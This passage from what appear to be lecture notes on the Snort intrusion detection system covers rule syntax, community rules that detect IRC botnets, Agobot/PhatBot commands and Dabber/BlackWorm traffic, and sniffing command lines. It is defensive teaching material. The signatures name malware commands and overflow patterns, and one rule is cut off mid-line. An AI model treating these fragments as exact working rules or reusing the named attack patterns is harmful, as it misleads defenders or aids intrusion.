- Some of the more commonly used keywords for the payload detection option are: content that looks for a string of bytes inthe packet payload, nocase that makes payload detection case insensitive, offset that specifies how many bytes to skip before searching for the triggering condition, pcre that says that matching of the payload will be with a Perl compatible regular expression, etc.

- Some of the more commonly used keywords are for the metadata option are: msg, reference, classtype, priority, sid, rev, etc.
- In the rule example shown at the bottom of page 37, the body contains two options: the payload detection option content and the metadata option msg. Therefore, that rule will be triggered by any TCP packet whose payload contains the byte sequence A1 CC 35 87. When you are listing the bytes in hex, you are supposed to place them between '|' and '|'.
- It is often useful to only trigger a rule if the packet belongs to an established TCP session. This is accomplished with the flow option. The body of a rule will contain a string like flow: to\_server, established if you wanted the rule to be triggered by a packet meant for a server and it was a part of an established session between the server and a client.
- You can also cause one rule to create conditions for triggering another rule later on. This is done with the flowbits option.An option declaration inside the rule body that looks like

flowbits:set, community\_is\_proto\_irc;

means that you have set a tag named community is proto irc. Now if there is another rule that contains the following option declaration inside its body:

```
flowbits:isset, community_is_proto_irc;
```
this would then become a condition for the second rule to fire.

- With that very brief introduction to the rule syntax, let's now peek into some of the rule files that are used for intrusion detection.
- Shown below are some beginning rules in the file community-bot. rules. These rules look for botnets using popular bot software. As explained in Lecture 29, a botnet is a typically a collection of compromised computers — usually called **zombies** or **bots** — working together under the control of their human handlers — frequently called **bot herders** — who may use the botnet to spew out malware such as spam, spyware, etc. It makes it more difficult to track down malware if it seems to emanate randomly from a large network of zombies. A bot herder typically sets up an IRC (Internet Relay Chat) channel for instant communications with the bots under his/her control. Therefore, the beginning of the ruleset shown below focuses on the IRC traffic in a network.  $\Box$  Although it is relatively trivial to set up a chat server (for example, see Chapter 19 of my PwO book for C++ and Java examples and Chapter 15 of my SwO book for Perl and Python examples), what makes IRC different is that one IRC server can connectwith other IRC servers to expand the IRC network. Ideally, when inter-server hookups are allowed, the servers operate in a tree topology in which the messages are routed only through the branches that are necessary to serve all the clients but with every server aware of the state of the network. IRC also allows for private client-to-client messaging and for private individual-to-group link-ups. That should explain why bot herders like IRC. Joining an IRC chat does not require a log-in, but it does require a nickname (frequently abbreviated as just nick in IRC jargon). See Lecture 29 for further information on botnets.]

# The following rule merely looks for IRC traffic on any TCP port (by detecting NICK change # events, which occur at the beginning of the session) and sets the is\_proto\_irc flowbit. # It does not actually generate any alerts itself: alert tcp any any -> any any (msg: "COMMUNITY BOT IRC Traffic Detected By Nick Change";  $\setminus$ flow: to\_server,established; content:"NICK "; nocase; offset: 0; depth: 5; flowbits:set,\ community\_is\_proto\_irc; flowbits: noalert; classtype:misc-activity; sid:100000240; rev:3;)

# Using the aforementioned is\_proto\_irc flowbits, do some IRC checks. This one looks for # IRC servers running on the \$HOME\_NET alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET any (msg:"COMMUNITY BOT Internal IRC server detected"; \ flow: to\_server,established; flowbits:isset,community\_is\_proto\_irc; classtype: policy-violation; \ sid:100000241; rev:2;)

# These rules look for specific Agobot/PhatBot commands on an IRC session alert tcp \$HOME\_NET any -> \$EXTERNAL\_NET any (msg:"COMMUNITY BOT Agobot/PhatBot bot.about \ command"; flow: established; flowbits:isset,community\_is\_proto\_irc; content:"bot.about"; \ classtype: trojan-activity; sid:100000242; rev:2;)

```
alert tcp $HOME_NET any -> $EXTERNAL_NET any (msg:"COMMUNITY BOT Agobot/PhatBot bot.die command";
flow: established; flowbits:isset,community_is_proto_irc; content:"bot.die"; classtype:
trojan-activity; sid:100000243; rev:2;)
....
....
....
```
• Next let us peek into the file community-virus.rules. Here are the first three rules, meant for detecting the viruses Dabber (at two different ports) and BlackWorm.alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET 5554 (msg:"COMMUNITY VIRUS Dabber PORT overflow \ attempt port 5554"; flow:to\_server,established,no\_stream; content:"PORT"; nocase; isdataat:100,\ relative; pcre:"/^PORT\s[^\n]{100}/smi"; reference:MCAFEE,125300; classtype:attempted-admin; \ sid:100000110; rev:1;)

alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET 1023 (msg:"COMMUNITY VIRUS Dabber PORT overflow \ attempt port 1023"; flow:to\_server,established,no\_stream; content:"PORT"; nocase; isdataat:100,\ relative; pcre:"/^PORT\s[^\n]{100}/smi"; reference:MCAFEE,125300; classtype:attempted-admin; \ sid:100000111; rev:1;)

alert tcp \$HOME\_NET any -> 207.172.16.155 80 (msg: "COMMUNITY VIRUS Possible BlackWorm or \ Nymex infected host"; flow:to\_server,established; uricontent:"/cgi-bin/Count.cgi?df=765247"; referen Win32%2fMywife.E%40mm; reference:url,cme.mitre.org/data/list.html#24; reference:url,isc.\ sans.org/blackworm; classtype:trojan-activity; sid:100000226; rev:2;)

.... ....

• It is easy to install snort through your Synaptic Packet Manager, but be warned that the installation does not run to completion without additional intervention by you. Before telling you what that intervention is, the installation will place the executable in /usr/sbin/snort, the start/stop/restart script in /etc/init.d/snort, and the config files in the /etc/snort/ directory. As you'd expect, the documentation is placed in the /usr/share/doc/snort/ directory. Please read the various README files in this directory before completing the installation. Some of these README files are compressed; so you will have to use a command like

#### zcat README.Debian.gz | more

to see what the instructions are. As you will find out from these README files, a full installation of snort requires that you also install a database server like MySQL or PostgreSQL. But ifyou want to just have fun with snort as you are becoming familiar with the tool, it is not necessary to do so. You just need to make sure that you delete the zero-content file named db-pending-config from the /etc/snort/ directory.

- The syntax for writing the intrusion detection rules is explained in the file /usr/share/doc/snort/snort\_rules.html.
- Your main config file is /etc/snort/snort.conf, but it should be good enough as it is for an initial introduction to the system.
- Once you get **snort** going, try the following command lines:

```
sudo snort -v -i wlan0 // will see the headers of ALL TCP
                              // packets visible to the wlan0
                              // wireless interface
                              // the -v option is for verbose
                              // it slows down snort and it can lose
                              // packets with -v
sudo snort -d -e -i wlan(// will also show you data in packets
                              // -d option is for data, -e is for
                              // link-layer packets
sudo snort -de -i wlan0 // a compressed form of the above
sudo snort -d -i wlan0 -l my_snortlog_directory -h 192.168.1.0/24
                              // will scan your home LAN and dump
                              // info into a logfile in the named
```// directory

```
sudo snort -d -i wlan0 -l my_snortlog_directory -c rule-file
                               // will dump all of the info in a
                               // logfile but only for packets
                               // that trigger the specified rules
```
Do 'man snort' to see all the options.

• If instead of the above command lines, you start up snort with:

sudo /etc/init.d/snort start

and then if you do  $ps$  ax | grep snort, you will discover that this automatic start is equivalent to the following command line invocation:

```
sudo snort -m 027 -D -d -l /var/log/snort -u snort -g snort -c /etc/snort/snort.conf \
-S HOME_NET=[192.168.0.0/16] -i eth0
```
assuming you are connected to a home LAN (192.168.1.0/24). Note the  $-c$  option here. In this case, this option points to the config file itself, meaning in general all the rule files pointed to by the config file.

- You can customize how **snort** works for each separate interface by writing a config file specific to that interface. The naming convention for such files is /etc/snort/snort.\$INTERFACE.conf
- Some of the source code in snort is based directly on tcpdump.• Martin Roesch is the force behind the development of Snort. It is now maintained by his company Sourcefire. The main website for Snort is <http://www.snort.org>. The main manual for the system is snort\_manual.pdf (it did not land in my computer with the 